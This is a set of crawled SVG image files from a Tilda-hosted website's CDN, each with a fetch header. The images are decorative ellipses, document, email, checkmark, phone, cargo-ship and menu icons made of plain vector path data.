<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1441" height="423" viewBox="0 0 1441 423" fill="none"> <ellipse cx="111.731" cy="221.168" rx="155.065" ry="136.696" fill="white"></ellipse> <ellipse cx="497.431" cy="243.475" rx="288.429" ry="178.617" fill="white"></ellipse> <ellipse cx="919.884" cy="179.256" rx="288.429" ry="178.617" fill="white"></ellipse> <path d="M1581.1 221.168C1581.1 319.815 1470.16 399.785 1333.3 399.785C1196.44 399.785 1085.49 319.815 1085.49 221.168C1085.49 122.52 1196.44 42.5509 1333.3 42.5509C1470.16 42.5509 1581.1 122.52 1581.1 221.168Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3235-6336-4632-b066-306439306532/2.svg
body_size: 139
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="66" height="80" viewBox="0 0 66 80"> <metadata> <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <?xpacket end="w"?> </metadata> <defs> <style> .cls-1 { fill: #1f1788; fill-rule: evenodd; } </style> </defs> <path class="cls-1" d="M841.521,3718.82l-19.357-19.34a1.621,1.621,0,0,0-1.155-.48H783.94a7.946,7.946,0,0,0-7.94,7.93v64.13a7.948,7.948,0,0,0,7.94,7.94h50.12a7.948,7.948,0,0,0,7.94-7.94v-51.08A1.637,1.637,0,0,0,841.521,3718.82Zm-18.878-14.25,13.779,13.77h-9.107a4.657,4.657,0,0,1-4.672-4.67v-9.1Zm16.089,66.49a4.673,4.673,0,0,1-4.672,4.67H783.94a4.673,4.673,0,0,1-4.673-4.67v-64.13a4.68,4.68,0,0,1,4.673-4.67h35.435v11.41a7.93,7.93,0,0,0,7.94,7.94h11.417v49.45h0Zm-26.747-17.14h-0.731a1.635,1.635,0,0,0,0,3.27h0.731A1.635,1.635,0,0,0,811.985,3753.92Zm-6.017,0H790.1a1.635,1.635,0,0,0,0,3.27h15.869A1.635,1.635,0,0,0,805.968,3753.92Zm21.933-7.46H790.1a1.63,1.63,0,1,0,0,3.26h37.8A1.63,1.63,0,1,0,827.9,3746.46Zm0-7.46H790.1a1.63,1.63,0,1,0,0,3.26h37.8A1.63,1.63,0,1,0,827.9,3739Zm0-7.46H790.1a1.63,1.63,0,1,0,0,3.26h37.8A1.63,1.63,0,1,0,827.9,3731.54Z" transform="translate(-776 -3699)"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3736-6563-4162-b538-626537623566/email.svg
body_size: 500
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="11" height="10" viewBox="0 0 11 10" fill="none"> <path d="M9.75882 9.28299C9.99928 9.28299 10.2076 9.2036 10.3848 9.04682L7.35401 6.01595C7.28129 6.06802 7.21081 6.11866 7.14423 6.1668C6.91743 6.33391 6.73334 6.46431 6.59199 6.55774C6.45066 6.6514 6.26262 6.74685 6.02789 6.84431C5.793 6.94189 5.57417 6.99052 5.37118 6.99052H5.36523H5.35929C5.15627 6.99052 4.93745 6.94191 4.70258 6.84431C4.46771 6.74685 4.27967 6.6514 4.13847 6.55774C3.99714 6.46431 3.81316 6.33393 3.58623 6.1668C3.523 6.12044 3.45286 6.06958 3.37704 6.01514L0.345703 9.04682C0.522811 9.2036 0.731304 9.28299 0.971746 9.28299H9.75882Z" fill="#060606"></path> <path d="M0.618614 4.10731C0.391826 3.95611 0.190713 3.78294 0.015625 3.58789V8.19912L2.68692 5.52782C2.15251 5.15473 1.46395 4.68177 0.618614 4.10731Z" fill="#060606"></path> <path d="M10.1162 4.10731C9.30315 4.65764 8.61209 5.13142 8.04297 5.52889L10.7132 8.19923V3.58789C10.542 3.77902 10.343 3.95207 10.1162 4.10731Z" fill="#060606"></path> <path d="M9.7597 0.87793H0.972646C0.666092 0.87793 0.430408 0.981448 0.265303 1.18827C0.100063 1.39519 0.0175781 1.65397 0.0175781 1.96431C0.0175781 2.21499 0.127039 2.4866 0.345865 2.77923C0.564691 3.07174 0.797539 3.3015 1.04429 3.46863C1.17957 3.5642 1.5875 3.8478 2.2681 4.31932C2.6355 4.57392 2.95501 4.79583 3.22958 4.98733C3.46361 5.1504 3.66544 5.29162 3.83208 5.40881C3.85121 5.42223 3.8813 5.44375 3.92123 5.4723C3.96425 5.5032 4.01869 5.54241 4.08585 5.59091C4.21518 5.68444 4.32262 5.76005 4.40819 5.81781C4.49365 5.87559 4.59718 5.94013 4.71865 6.0118C4.84002 6.08336 4.95449 6.13718 5.06193 6.17298C5.16939 6.20875 5.26887 6.2267 5.36038 6.2267H5.36633H5.37227C5.46377 6.2267 5.56326 6.20875 5.67074 6.17298C5.77817 6.13718 5.89254 6.08348 6.01401 6.0118C6.13535 5.94013 6.23875 5.87545 6.32448 5.81781C6.41006 5.76005 6.5175 5.68446 6.64685 5.59091C6.71387 5.54241 6.76831 5.50318 6.81133 5.47239C6.85128 5.44373 6.88134 5.42234 6.90059 5.40881C7.03041 5.31848 7.23271 5.17784 7.50469 4.98898C7.99959 4.64512 8.72846 4.13901 9.69434 3.46863C9.98483 3.26573 10.2275 3.02087 10.4226 2.73442C10.6173 2.44797 10.7149 2.1475 10.7149 1.83309C10.7149 1.57041 10.6203 1.34565 10.4314 1.15844C10.2423 0.971465 10.0184 0.87793 9.7597 0.87793Z" fill="#060606"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3638-3366-4532-b065-633866663931/photo.svg
body_size: -194
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.93848 17.2466C13.5169 17.2466 17.2285 13.535 17.2285 8.95655C17.2285 4.37808 13.5169 0.666504 8.93848 0.666504C4.36002 0.666504 0.648438 4.37808 0.648438 8.95655C0.648438 13.535 4.36002 17.2466 8.93848 17.2466ZM8.04101 11.7007L13.2632 6.71356L12.7844 6.21216L8.04568 10.7376L5.09891 7.86832L4.61523 8.36505L8.04101 11.7007Z" fill="#2FD768"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6237-3638-4666-a530-613365353330/Vector.svg
body_size: 61
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none"> <path d="M8.88496 7.37254L7.57577 5.98944C7.315 5.71509 6.88317 5.72343 6.61331 6.00858L5.95374 6.70516C5.91207 6.6809 5.86893 6.65556 5.82358 6.62868C5.40707 6.38489 4.83699 6.05075 4.23711 5.41661C3.63545 4.78113 3.31883 4.17802 3.08734 3.73776C3.06291 3.69111 3.03951 3.64614 3.01639 3.60344L3.45907 3.13652L3.6767 2.90634C3.94697 2.62078 3.95442 2.16474 3.69426 1.8896L2.38507 0.506344C2.12491 0.231581 1.69288 0.239917 1.42261 0.525484L1.05364 0.917483L1.06372 0.928057C0.939997 1.09482 0.83661 1.28715 0.759673 1.49456C0.688752 1.69199 0.644597 1.88039 0.624406 2.06917C0.451536 3.58304 1.10644 4.9666 2.88376 6.84406C5.34055 9.43907 7.32041 9.24303 7.40582 9.23346C7.59184 9.20997 7.77012 9.16302 7.9513 9.0887C8.14594 9.00838 8.3279 8.89932 8.48567 8.76891L8.49373 8.77647L8.86753 8.38983C9.13723 8.10431 9.145 7.64812 8.88496 7.37254Z" fill="#606060"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3137-6131-4539-b232-306339653165/Group_22.svg
body_size: 2680
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12" fill="none"> <g opacity="0.5"> <path d="M19.6496 11.2969C19.2808 11.3065 18.9178 11.2053 18.607 11.0065C17.7667 10.5097 16.7226 10.5097 15.8823 11.0065C15.2416 11.3935 14.4391 11.3935 13.7986 11.0065C12.9585 10.5095 11.9142 10.5095 11.0741 11.0065C10.4337 11.3935 9.6316 11.3935 8.99122 11.0065C8.58281 10.7532 8.10948 10.6237 7.62904 10.6339C7.14875 10.6238 6.67591 10.7533 6.26766 11.0065C5.95751 11.2054 5.59475 11.3066 5.22648 11.2969C4.85821 11.3065 4.49561 11.2054 4.18546 11.0068C3.77721 10.7533 3.30421 10.6238 2.82392 10.6339C2.34364 10.6238 1.8708 10.7533 1.46271 11.0065C1.15256 11.2054 0.789794 11.3066 0.421365 11.2969C0.238284 11.2969 0.0898438 11.4453 0.0898438 11.6284C0.0898438 11.8117 0.238284 11.9599 0.421365 11.9599C0.901812 11.9701 1.37481 11.8406 1.7829 11.587C2.09305 11.3885 2.45566 11.2875 2.82392 11.2969C3.19219 11.2874 3.55495 11.3885 3.86527 11.5875C4.27336 11.8406 4.74619 11.9701 5.22648 11.9599C5.70676 11.97 6.1796 11.8403 6.58769 11.587C6.89784 11.3884 7.26061 11.2872 7.62904 11.2969C7.99747 11.2875 8.36023 11.3887 8.67054 11.5875C9.51068 12.0843 10.5546 12.0843 11.3947 11.5875C12.0351 11.2003 12.8375 11.2003 13.4779 11.5875C14.3181 12.0843 15.362 12.0843 16.2021 11.5875C16.8433 11.2003 17.6462 11.2003 18.2874 11.5875C18.6958 11.8406 19.169 11.9701 19.6496 11.9599C19.8327 11.9599 19.9811 11.8117 19.9811 11.6284C19.9811 11.4453 19.8327 11.2969 19.6496 11.2969Z" fill="white"></path> <path d="M0.0898438 10.3025C0.0898438 10.4858 0.238284 10.6341 0.421365 10.6341C0.901002 10.6449 1.37352 10.5154 1.78063 10.2616C2.09208 10.063 2.45566 9.9618 2.82489 9.97103C3.19494 9.96245 3.559 10.0646 3.87045 10.2645C4.27692 10.5157 4.74733 10.6441 5.22518 10.6341C5.70644 10.6439 6.18025 10.5143 6.58963 10.2608C6.89882 10.0617 7.26093 9.96066 7.62871 9.97103C7.99973 9.96196 8.36509 10.0643 8.67751 10.2645C9.51683 10.7584 10.5582 10.7569 11.396 10.2608C11.7054 10.0615 12.0678 9.9605 12.4358 9.97103C12.8068 9.96196 13.1721 10.0643 13.4846 10.2645C14.3237 10.7587 15.3651 10.7576 16.2031 10.2616C16.5142 10.0633 16.8773 9.96212 17.2461 9.97103C17.3179 9.97103 17.3843 9.97378 17.4513 9.98009C17.7484 10.005 18.0349 10.1017 18.2864 10.2619C18.6953 10.5151 19.1688 10.6444 19.6496 10.6341C19.8327 10.6341 19.9811 10.4858 19.9811 10.3025C19.9811 10.1195 19.8327 9.97103 19.6496 9.97103C19.2807 9.9809 18.9174 9.87989 18.6066 9.68094C18.4074 9.56342 18.1948 9.47002 17.9734 9.40284L19.946 5.47865C19.9976 5.37586 19.9923 5.25365 19.9319 5.15571C19.8715 5.05778 19.7647 4.99821 19.6496 4.99821H17.992V0.356912C17.992 0.17383 17.8435 0.0253906 17.6605 0.0253906H5.7257C5.54262 0.0253906 5.39418 0.17383 5.39418 0.356912V5.99277H4.73114V1.01995C4.73114 0.836873 4.5827 0.688433 4.39962 0.688433H1.74745C1.58379 0.688595 1.44474 0.807897 1.41998 0.969611L0.799992 4.99821H0.421365C0.238284 4.99821 0.0898438 5.14665 0.0898438 5.32973V8.31342C0.0898438 8.37364 0.106193 8.43272 0.137273 8.4842L0.985016 9.89721C0.801773 9.94966 0.611892 9.97459 0.421365 9.97103C0.238284 9.97103 0.0898438 10.1195 0.0898438 10.3025H0.0898438ZM15.6713 4.99821C15.5996 4.99821 15.5299 5.02152 15.4724 5.06458L14.2349 5.99277H14.0137V4.66669H17.3289V4.99821H15.6713ZM10.0355 5.99277V4.66669H13.3507V5.99277H10.0355ZM6.05723 2.67756H9.37244V4.00364H6.05723V2.67756ZM17.3289 4.00364H14.0137V2.67756H17.3289V4.00364ZM13.3507 4.00364H10.0355V2.67756H13.3507V4.00364ZM17.3289 2.01452H14.0137V0.688433H17.3289V2.01452ZM13.3507 2.01452H10.0355V0.688433H13.3507V2.01452ZM6.05723 0.688433H9.37244V2.01452H6.05723V0.688433ZM6.05723 4.66669H9.37244V5.99277H6.05723V4.66669ZM2.03187 1.35148H4.0681V5.52414L3.63945 5.0955C3.57729 5.03317 3.49295 4.99837 3.40506 4.99821H1.47097L2.03187 1.35148ZM0.752886 5.66125H3.26779L4.16522 6.55869C4.22738 6.62101 4.31172 6.65581 4.39962 6.65581H14.3453C14.417 6.65581 14.4867 6.63267 14.5442 6.58961L15.7817 5.66125H19.1118L17.2783 9.30798C17.2669 9.30798 17.2574 9.30798 17.2451 9.30798C16.7643 9.29827 16.291 9.42761 15.8823 9.68062C15.2398 10.0688 14.4349 10.0677 13.7936 9.67771C12.9546 9.1835 11.9131 9.18463 11.0752 9.68062C10.4327 10.0688 9.62788 10.0677 8.98653 9.67771C8.57908 9.42615 8.10738 9.29778 7.62871 9.30798C7.14891 9.29714 6.6764 9.42664 6.26944 9.68062C5.95783 9.87908 5.59426 9.98025 5.22518 9.97103C4.85514 9.97977 4.49124 9.87762 4.17979 9.67771C3.77316 9.42648 3.30275 9.29811 2.82489 9.30798C2.74396 9.30798 2.66868 9.31138 2.59649 9.3164C2.57221 9.31802 2.55003 9.32093 2.52656 9.32336C2.48042 9.32789 2.43477 9.33259 2.39155 9.3389C2.36614 9.34295 2.34218 9.34716 2.31774 9.35185C2.27986 9.35849 2.24311 9.36545 2.20766 9.3737C2.18403 9.37905 2.16088 9.38504 2.13838 9.39086C2.10519 9.3996 2.07201 9.40915 2.03883 9.41919C2.01859 9.42534 1.99803 9.43166 1.97845 9.43829C1.94542 9.44962 1.91451 9.4616 1.88407 9.47374C1.86805 9.48006 1.85089 9.48605 1.836 9.49268C1.79909 9.50822 1.76364 9.52425 1.72916 9.54076L1.70666 9.55112C1.66522 9.57135 1.62475 9.59191 1.58606 9.61247L0.752886 8.22164V5.66125Z" fill="white"></path> <path d="M3.0732 1.68262H2.74168C2.5586 1.68262 2.41016 1.83106 2.41016 2.01414C2.41016 2.19739 2.5586 2.34566 2.74168 2.34566H3.0732C3.25629 2.34566 3.40473 2.19739 3.40473 2.01414C3.40473 1.83106 3.25629 1.68262 3.0732 1.68262Z" fill="white"></path> <path d="M3.07371 7.98189H3.40524C3.58832 7.98189 3.73676 7.83362 3.73676 7.65037C3.73676 7.46729 3.58832 7.31885 3.40524 7.31885H3.07371C2.89063 7.31885 2.74219 7.46729 2.74219 7.65037C2.74219 7.83362 2.89063 7.98189 3.07371 7.98189Z" fill="white"></path> <path d="M4.73191 7.98189H5.06344C5.24652 7.98189 5.39496 7.83362 5.39496 7.65037C5.39496 7.46729 5.24652 7.31885 5.06344 7.31885H4.73191C4.54883 7.31885 4.40039 7.46729 4.40039 7.65037C4.40039 7.83362 4.54883 7.98189 4.73191 7.98189Z" fill="white"></path> <path d="M6.38816 7.98189H6.71969C6.90277 7.98189 7.05121 7.83362 7.05121 7.65037C7.05121 7.46729 6.90277 7.31885 6.71969 7.31885H6.38816C6.20508 7.31885 6.05664 7.46729 6.05664 7.65037C6.05664 7.83362 6.20508 7.98189 6.38816 7.98189Z" fill="white"></path> <path d="M8.04637 7.98189H8.37789C8.56097 7.98189 8.70942 7.83362 8.70942 7.65037C8.70942 7.46729 8.56097 7.31885 8.37789 7.31885H8.04637C7.86328 7.31885 7.71484 7.46729 7.71484 7.65037C7.71484 7.83362 7.86328 7.98189 8.04637 7.98189Z" fill="white"></path> <path d="M9.70457 7.98189H10.0361C10.2192 7.98189 10.3676 7.83362 10.3676 7.65037C10.3676 7.46729 10.2192 7.31885 10.0361 7.31885H9.70457C9.52149 7.31885 9.37305 7.46729 9.37305 7.65037C9.37305 7.83362 9.52149 7.98189 9.70457 7.98189Z" fill="white"></path> <path d="M11.3608 7.98189H11.6923C11.8754 7.98189 12.0239 7.83362 12.0239 7.65037C12.0239 7.46729 11.8754 7.31885 11.6923 7.31885H11.3608C11.1777 7.31885 11.0293 7.46729 11.0293 7.65037C11.0293 7.83362 11.1777 7.98189 11.3608 7.98189Z" fill="white"></path> <path d="M13.019 7.98189H13.3505C13.5336 7.98189 13.6821 7.83362 13.6821 7.65037C13.6821 7.46729 13.5336 7.31885 13.3505 7.31885H13.019C12.8359 7.31885 12.6875 7.46729 12.6875 7.65037C12.6875 7.83362 12.8359 7.98189 13.019 7.98189Z" fill="white"></path> <path d="M14.6772 7.98189H15.0088C15.1918 7.98189 15.3403 7.83362 15.3403 7.65037C15.3403 7.46729 15.1918 7.31885 15.0088 7.31885H14.6772C14.4941 7.31885 14.3457 7.46729 14.3457 7.65037C14.3457 7.83362 14.4941 7.98189 14.6772 7.98189Z" fill="white"></path> <path d="M16.3335 7.98189H16.665C16.8481 7.98189 16.9965 7.83362 16.9965 7.65037C16.9965 7.46729 16.8481 7.31885 16.665 7.31885H16.3335C16.1504 7.31885 16.002 7.46729 16.002 7.65037C16.002 7.83362 16.1504 7.98189 16.3335 7.98189Z" fill="white"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3562-3562-4434-b530-616438336638/menu.svg
body_size: -217
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="12" viewBox="0 0 27 12" fill="none"> <rect x="0.296875" y="0.613525" width="26.5329" height="1.54977" fill="black"></rect> <rect x="0.296875" y="5.34875" width="26.5329" height="1.54977" fill="black"></rect> <rect x="0.296875" y="10.084" width="26.5329" height="1.54977" fill="black"></rect> </svg> 